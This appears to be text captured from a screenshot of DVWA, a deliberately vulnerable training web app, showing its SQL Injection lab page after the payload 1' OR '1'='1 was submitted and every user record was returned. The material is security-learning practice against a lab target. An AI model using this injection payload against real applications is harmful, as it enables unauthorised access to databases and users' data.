 1 2 3 4 23:56
Vulnerability: SQL Injectio
10.0.4.5/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help